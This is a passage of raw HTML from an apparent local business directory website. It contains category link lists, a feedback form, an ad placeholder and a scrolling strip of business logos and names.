							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=47'>Transportation & Logistics</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=26'>Wedding Planner/Event Organisation</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
																							

										</table>
										
										</div>
									</td>
								</tr>
							</table>
						</div>
						</td>
						<td valign="top" height="340" width="50%">
						<div align="center">
							<table class="shadow1" border="1" width="97%" id="table8" style="border-collapse: collapse" height="335" bordercolor="#F4F4F4">
								<tr>
									<td height="40" bgcolor="#E3E3E3">
									<font color="#000000">&nbsp;<b>Category in 
									details </b></font></td>
								</tr>
								<tr>
									<td valign="top">
									<div align="right">
									
			


		 <div align="center" style="overflow: auto; height: 500px; width: 100%;" >

	<table  border="0" width="98%" id="table18" cellpadding="0" style="border-collapse: collapse">
											
										<tr>
										<td colspan="5" height="7" ></td>
										
										</tr>	
											<tr>
												<td width="33%" height="280" valign="top">  
												
												 <table class="table1" border="0" width="100%" id="table19" style="border-collapse: collapse" cellpadding="0">
													
													
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=145'> Graphic Design and Development</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=271'>Accessories</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=203'>Action Figure</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=158'>Adult Education</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=262'>Advice & Health Information</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=107'>Advice & Health Information</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=36'>Agriculture Equipments</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=37'>Agriculture Products</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=290'>AIEEE/AIPMT</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=205'>All Type Advertising Agences</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=17'>Allopathy Pharmacies</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=268'>Amusement Park</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=195'>Amusement Parks</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=86'>Antique Jewelry </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=151'>Aparments</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=235'>Apparel Accessories Shop</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=6'>Architects</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=87'>Artifical Jewerly</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=236'>Athletic Wear Shop</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=22'>Audio Music System</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=48'>Automative  Repairing Tools& Equipment </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=26'>Automobile Showrooms</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=258'>Automotive Rubbers, Oil Seals, Fan Belts </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=222'>Aviation</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=8'>Awnings & Canopies Contractors</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=117'>Ayurvedic Clinics & Store</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=251'>Baked Goods</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=94'>Bath & Body</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=10'>Bathroom & Sanitaryware</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=11'>Bathroom Fittings</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=88'>Beaded Jewerly</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=252'>Beam Products</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=248'>Beauty & General Stores</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=224'>Boats & Ships</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=216'>Book Publication </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=277'>Boys Hostels</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=204'>Broadcast Adverting</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=169'>Buddhist Temples</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=276'>BUILDING MATERIAL</a>	
	</td>
													</tr>
													
																										
													</table>
												
												 </td>
												<td width="1" height="25" valign="top" bgcolor="#F4F4F4"></td>
												<td width="33%" height="25" valign="top">
												
												<table class="table1" border="0" width="100%" id="table19" style="border-collapse: collapse" cellpadding="0" height="25">
													
													
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=30'>CA,CS & Cost Accounting Services</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=189'>Candel Holders</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=73'>Cards Design, Printing  </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=147'>Career Counseling</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=74'>Caterers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=289'>CBSE/RBSE BOARDS</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=2'>CD Player</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=172'>Churches </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=253'>Civil Lawyers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=19'>Cleaning Services</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=162'>College Counseling</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=159'>Colleges & Universities</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=63'>Commerce  </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=156'>Commercial Real Estate</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=75'>Communities Hall </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=32'>Company Law & Labour Law Consultant</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=64'>Competition Exams  </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=247'>Computer Diploma Courses</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=250'>Confectionery</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=66'>Construction Equipment </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=287'>Consultant</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=227'>Containers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=96'>Cosmetics</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=90'>Costume & Fashion Jewelry</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=254'>Criminal Lowyers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=14'>Crockery Stores</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=7'>Curtains & Blinds Dealers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=121'>Dental Clinics & Hospitals</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=15'>Department Stores</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=76'>Dress </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=272'>Educational Social Works</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=202'>Educational Toys</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=20'>Electricians</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=77'>Electronic</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=160'>Elementary Schools</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=221'>Elevators, Lifts & Funicular Cars</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=148'>Employment Agencies</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=283'>English Spoken Classes</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=134'>Enternal Consultancy Services</a>	
	</td>
													</tr>
													
																										
													</table>
												
												</td>
												<td width="1" height="25" valign="top" bgcolor="#F4F4F4"></td>
												<td height="25" valign="top" width="33%">
												
												<table class="table1" border="0" width="100%" id="table19" style="border-collapse: collapse" cellpadding="0">
													
													
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=132'>Enternal Consultancy Services</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=123'>Eyeware & Optical </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=186'>Festive Supplies</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=133'>Finance</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=135'>Finance</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=89'>Fine Jewelry</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=192'>Fintness & Body Building</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=78'>Fire Works</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=12'>Fixtures & Fittings Dealers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=85'>Flower Decorator</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=41'>Flowers Plants</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=220'>Freight Forwading</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=266'>Freight Forwading</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=79'>Fruniture</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=270'>Funny Games</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=53'>Furnishing </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=278'>Girls Hostels</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=228'>Goods Carrier</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=16'>Grocery Stores</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=55'>Hardware & Sanitaryware Shop</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=124'>Health Care & Products </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=125'>Herbal Cares &  Products </a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=170'>Hindu Temples</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=9'>Home Furniture Dealers</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=33'>Home,Auto & Other Loan Services</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=284'>Hotels</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=142'>Human Resoure, Training & Education</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=274'>Ice-Cream Parlour</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=61'>IIT-JEE</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=288'>Individual Subjects</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=137'>Information Techology</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=263'>Insurance</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=31'>Insurance Agents & Services</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=146'>Insurance Sector</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=56'>Interio Deocrations & Desinger</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=25'>Inverter Dealers & Services & Rentals</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=91'>Jewelry Case & Boxes</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=187'>Key Chains</a>	
	</td>
													</tr>
													
																									
	<tr>
														<td height="25">
														<a class='a5' href='searchresult1.php?id=127'>Labs & Diagnostic Centres</a>	
	</td>
													</tr>
													
																										
													
													<tr><td  height="22"> &nbsp;<a href="index-subcate.php"><img border="0" id="img1" src="images/button1B.jpg" height="23" width="139" alt="more category" fp-style="fp-btn: Corporate 1; fp-font-color-normal: #FFFFFF; fp-proportional: 0" fp-title="more category" onmouseover="FP_swapImg(1,0,/*id*/'img1',/*url*/'images/button1C.jpg')" onmouseout="FP_swapImg(0,0,/*id*/'img1',/*url*/'images/button1B.jpg')" onmousedown="FP_swapImg(1,0,/*id*/'img1',/*url*/'images/button1D.jpg')" onmouseup="FP_swapImg(0,0,/*id*/'img1',/*url*/'images/button1C.jpg')"></a></td></tr>
													</table>
												
												</td>
												
											</tr>
											
											
											
										</table>
									</div>
									</div>
									</td>
								</tr>
								</table>
						</div>
						</td>
						<td width="26%" valign="top" height="340" bgcolor="#F4F4F4">
						<div align="right">
							<table class="shadow1" border="0" width="100%" id="table4" cellpadding="0" style="border-collapse: collapse" height="298" bordercolor="#E3E3E3">
								<tr>
									<td height="40" bgcolor="#0099FF" align="center">
									<font color="#000000"><b>&nbsp;Feedback 
									&amp; Enquiry</b></font></td>
								</tr>
								<tr>
									<td valign="top">
									<form METHOD="post" action="home.php">
									<table border="0" width="100%" id="table11" height="244" cellspacing="1" style="border-collapse: collapse">
										<tr>
											<td width="23%">
											<font size="2" color="#333333">&nbsp;City</font></td>
											<td width="75%">
	<input  class="txtbox" type="text" name="city" id="city"  value="City" onfocus="if(this.value=='City'){this.value='';}" onblur="if(this.value==''){this.value='City';}" size="1"/></td>
										</tr>
										<tr>
											<td width="23%">
											<font size="2" color="#333333">&nbsp;Name</font></td>
											<td width="75%">
	<input class="txtbox" type="text" name="mname" id="mname"  value="Member Name" onfocus="if(this.value=='Member Name'){this.value='';}" onblur="if(this.value==''){this.value='Member Name';}" size="1"/></td>
										</tr>
										<tr>
											<td width="23%">
											<font size="2" color="#333333">&nbsp;Mobile</font></td>
											<td width="75%">
	<input  class="txtbox" type="text" name="mobile" id="mobile" value="Mobile" onfocus="if(this.value=='Mobile'){this.value='';}" onblur="if(this.value==''){this.value='Mobile';}"  size="1"/></td>
										</tr>
										<tr>
											<td width="23%">
											<font size="2" color="#333333">&nbsp;Email
											</font></td>
											<td width="75%">
	<input class="txtbox" type="text" name="txtmail" id="txttmail" value="Email ID" onfocus="if(this.value=='Email ID'){this.value='';}" onblur="if(this.value==''){this.value='Email ID';}"  /></td>
										</tr>
										<tr>
											<td width="23%">
											<font color="#666666" size="2">&nbsp;</font><font color="#333333" size="2">Message</font></td>
											<td width="75%">
	<input  class="txtbox" type="text" name="remark" id="remark"  value=""  size="1"/></td>
										</tr>
										<tr>
											<td colspan="2" align="center">
	<input  class="subbox" type="submit" value="Submit" name="submit"/></td>
										</tr>
									</table></form>
									</td>
								</tr>
							</table>
						</div>&nbsp;<br>
						<div align="center">
						<table border="1" width="99%" id="table30" height="218" bgcolor="#FFFFFF" style="border-collapse: collapse" bordercolor="#E3E3E3">
							<tr>
								<td align="center"><b><font color="#0066CC">
								Place your Ads here</font><font color="#0066CC" size="4"><br>
								</font><font color="#FF3300" size="4">Ads&nbsp; 
								No. #01 </font><font color="#FF3300" size="2">
								(6cm*6cm)</font><font color="#FF3300" size="4"><br>
								</font><font color="#0066CC">Contact us for this 
								space.</font></b></td>
							</tr>
						</table>
						</div>
						</td>
					</tr>
					
					
					
					<tr>
					
						<td valign="top" colspan="2" align="right" >&nbsp;</td>

</tr>						
					<tr>
						<td width="100%" valign="top" colspan="3">
						<table class="shadow1" border="0" width="100%" id="table26" style="border-collapse: collapse" height="246">
							
							<tr>
								<td bgcolor="#003366" height="40"><b>
								<font size="4" color="#FFFFFF">&nbsp;Verified 
								Business &amp; Services </font></b></td>
							</tr>
							<tr>
								<td valign="top">
								<table border="0" width="100%" id="table27" height="240" cellspacing="0" cellpadding="0" style="border-collapse: collapse" bordercolor="#E3E3E3">
									<tr>
										<td  align="left" >
							


	<table border="0" width="100%" id="table29" cellpadding="0" style="border-collapse: collapse" bordercolor="#E3E3E3">
	<tr>
		<td height="6" ></td>
	</tr>
</table>

<marquee height="200" scrollamount="5" scrolldelay="80" width="1010" onmouseover="this.stop();" onmouseout="this.start();" >
<table border="0"  id="table28" style="border-collapse: collapse" bordercolor="#E0E2FE" bgcolor="#FFFFFF" cellpadding="0" height="180">
	
	
	<tr>
		
	
<td align="center" width="200">
<a href="http://www.singhsevents.com" target="_blank" class="a5">
	<img border="1" src="user/logo/01_Sep_2015_01_27_03_timthumb.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.hotelykskota.com" target="_blank" class="a5">
	<img border="1" src="user/logo/01_Sep_2015_01_16_04_d.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/25_Aug_2015_07_27_09_08_Jul_2015_04_14_41_IMG-20140415-WA0008.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.elegantinstitute.co.in" target="_blank" class="a5">
	<img border="1" src="user/logo/14_Sep_2015_02_43_56_flx.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/01_Oct_2015_05_11_36_collins.llll (1).jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/14_Sep_2015_02_54_47_Elit Classes111.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/14_Sep_2015_02_39_09_rajashtan classes.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/14_Sep_2015_02_38_27_Galave.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.magpieeducation.com" target="_blank" class="a5">
	<img border="1" src="user/logo/25_Aug_2015_06_19_10_Magpie Logo.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.kumarclasses.com." target="_blank" class="a5">
	<img border="1" src="user/logo/27_Feb_2015_01_25_41_Graphic1.JPG" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/24_Jan_2018_1516775162_001.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/01_Sep_2015_11_17_00_21_Aug_2015_06_20_08_123.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/07_Oct_2015_08_05_20_super 11222.jpg" width="180" height="145"> 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/01_Sep_2015_11_14_54_vinayak01.jpg" width="180" height="145"> 	</a>

    </td>
    
        
    </tr>
				

<tr>
		
	
<td align="center" width="200">
<a href="http://www.singhsevents.com" target="_blank" class="a5">
	 SINGHSEVENTS	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.hotelykskota.com" target="_blank" class="a5">
	 HOTEL YKS	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 SPRING DALES SCHOOL	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.elegantinstitute.co.in" target="_blank" class="a5">
	 ELEGANT INSTITUTE OF EDUCATION	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 COLLINS	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 ELIT CLASSES	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 RAJASTHAN CLASSES	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 GALAV COMMERCE CLASSES	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.magpieeducation.com" target="_blank" class="a5">
	 MAGPIE 	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://www.kumarclasses.com." target="_blank" class="a5">
	 Kumar Classes	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 DHANVI ACCOUNTING SYSTEM	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 PHYSICS AT FINGERTIP	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 SUPERB CAREER INSTITUTE	</a>

    </td>
    
    
<td align="center" width="200">
<a href="http://" target="_blank" class="a5">
	 SIDDHI VINAYAK SARIES	</a>

    </td>
    
        
    </tr>
				
								
								
							</table>
							
			

			
							
						
					</marquee>
							<table border="0" width="100%" id="table29" cellpadding="0" style="border-collapse: collapse" bordercolor="#E3E3E3">
							<tr>
								<td height="6" bgcolor="#E3E3E3"></td>
							</tr>
							</table>
						
							</td>
									</tr>
								</table>
								</td>
							</tr>
						</table>
						</td>
					</tr>
					
					<tr>
						<td width="99%" valign="top" colspan="3">
						&nbsp;</td>
					</tr>
					
					<tr>
					<td colspan="3" height="30" bgcolor="#01022C" align="center">
					<a href="http://www.ebydeal.com">&nbsp;<b><font color="#FF0000"> 
					e-Store </font></b><b><font color="#FF0000">products 
					gallery.. </font> </b></a></td>
					</tr>
					
					<tr>
					<td colspan="3">
					<table class="shadow5" border="0" width="100%" id="table16" style="border-collapse: collapse" height="210" bordercolor="#C0C0C0">
						<tr>
			
							<td height="37" align="left" bgcolor="#E3E3E3" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
							<p align="center">
							<a href="http://www.ebydeal.com/" class="a2" >
							<font color="#000080" size="4"><b>Appliance & Kitchen </b></font>
							</a>
							
							
							
							</td>
				
							<td height="37" align="left" bgcolor="#E3E3E3" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
							<p align="center">
							<a href="http://www.ebydeal.com/" class="a2" >
							<font color="#000080" size="4"><b>ebydeal</b></font>
							</a>
							
							
							
							</td>
				
							<td height="37" align="left" bgcolor="#E3E3E3" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
							<p align="center">
							<a href="http://www.ebydeal.com/" class="a2" >
							<font color="#000080" size="4"><b>Electronic Goods</b></font>
							</a>
							
							
							
							</td>
				
							<td height="37" align="left" bgcolor="#E3E3E3" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
							<p align="center">
							<a href="http://www.ebydeal.com/" class="a2" >
							<font color="#000080" size="4"><b>Home Decor</b></font>
							</a>
							
							
							
							</td>
				
							<td height="37" align="left" bgcolor="#E3E3E3" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
							<p align="center">
							<a href="http://www.ebydeal.com/" class="a2" >
							<font color="#000080" size="4"><b>Mobiles & Accessories</b></font>
							</a>
							
							
							
							</td>
				
							<td height="37" align="left" bgcolor="#E3E3E3" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
							<p align="center">
							<a href="http://www.ebydeal.com/" class="a2" >
							<font color="#000080" size="4"><b>Readymade garments</b></font>
							</a>
							
							
							
							</td>
						
							
						</tr>
						<tr>
									
										<td height="180" align="center" bgcolor="#FFFFFF" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
										
